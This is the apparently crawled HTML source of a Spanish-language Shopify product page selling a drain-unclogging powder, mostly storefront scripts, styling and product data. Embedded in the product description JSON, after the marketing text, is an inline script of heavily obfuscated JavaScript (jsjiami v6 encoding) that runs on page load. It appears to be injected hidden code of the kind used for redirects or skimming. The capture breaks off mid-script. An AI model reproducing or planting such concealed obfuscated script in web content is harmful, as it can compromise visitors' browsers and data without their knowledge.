

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kilayu.com/products/agente-de-dragado
body_size: 56508
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kilayu.com/products/agente-de-dragado">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//kilayu.com/cdn/shop/files/kilayu-icon.png?crop=center&height=32&v=1659428042&width=32"><title>
      Potente Agente de Dragado de Tuberías
 &ndash; kilayu</title>

    
      <meta name="description" content="¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro! No necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero! CARACTERÍSTICAS * Función Potente: Puede disolver rápidamente atascos de ">
    

    

<meta property="og:site_name" content="kilayu">
<meta property="og:url" content="https://kilayu.com/products/agente-de-dragado">
<meta property="og:title" content="Potente Agente de Dragado de Tuberías">
<meta property="og:type" content="product">
<meta property="og:description" content="¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro! No necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero! CARACTERÍSTICAS * Función Potente: Puede disolver rápidamente atascos de "><meta property="og:image" content="http://kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849">
  <meta property="og:image:secure_url" content="https://kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-1.jpg?v=1676885849">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="800"><meta property="og:price:amount" content="460.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Potente Agente de Dragado de Tuberías">
<meta name="twitter:description" content="¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro! No necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero! CARACTERÍSTICAS * Función Potente: Puede disolver rápidamente atascos de ">


    <script src="//kilayu.com/cdn/shop/t/52/assets/global.js?v=55012387985970073961769066292" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57651494959/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="84b4329b5bfb8eca4097f55dd9d163bf">
<meta id="in-context-paypal-metadata" data-shop-id="57651494959" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="MXN">
<link rel="alternate" type="application/json+oembed" href="https://kilayu.com/products/agente-de-dragado.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"84b4329b5bfb8eca4097f55dd9d163bf","betas":["rich-media-storefront-analytics"],"domain":"kilayu.com","predictiveSearch":true,"shopId":57651494959,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kilayu.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"20260122 欧若风女士带胸垫背心无痕肌底衣春夏外衣透气内搭可外穿打底衣","id":152790401071,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kilayu.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js"></script>
<script defer="defer" async type="module" src="//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js"></script>
<script defer="defer" async type="module" src="//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js"></script>
<script type="module">
  await import("//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BauuRneq.es.esm.js");
await import("//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_JQpvZAPo.esm.js");
await import("//kilayu.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cc_JA9bg.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=kilayu.myshopify.com","https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=kilayu.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57651494959,"offset":28800,"reqid":"ab4cffa3-cb2a-4b35-8b83-4072210f9d99-1769696303","pageurl":"kilayu.com\/products\/agente-de-dragado","u":"5a1cbb7b4efd","p":"product","rtyp":"product","rid":7247500378159};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kilayu.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kilayu.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://kilayu.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kilayu.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="product-recommendations,header,footer" defer="defer" src="//kilayu.com/cdn/shop/t/52/compiled_assets/scripts.js?v=2432"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 50, 50, 50;
        --color-base-accent-1: 61, 100, 141;
        --color-base-accent-2: 255, 0, 0;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #3d648d;
        --gradient-base-accent-2: #ff0000;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//kilayu.com/cdn/shop/t/52/assets/base.css?v=154692918630696966871769066292" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kilayu.com/cdn/shop/t/52/assets/component-predictive-search.css?v=165644661289088488651769066292" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//kilayu.com/cdn/shop/t/52/assets/jquery-1.12.0.min.js?v=180303338299147220221769066292"></script>
    <!-- swiper start -->
    <link href="//kilayu.com/cdn/shop/t/52/assets/swiper-bundle.min.css?v=86625232297248146771769066292" rel="stylesheet" type="text/css" media="all" />
    <script src="//kilayu.com/cdn/shop/t/52/assets/swiper-bundle.min.js?v=8307180934335004971769066292"></script>
    <!-- swiper end -->

    <script>
      setInterval( function() {
        document.querySelector('button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Comprar ahora'
        document.querySelector('.quick-add-modal button.shopify-payment-button__button.shopify-payment-button__button--unbranded').innerText = 'Comprar ahora'
      }, 200)
    </script>




    
    
    
    
    <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":7247500378159,"title":"Potente Agente de Dragado de Tuberías","handle":"agente-de-dragado","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof 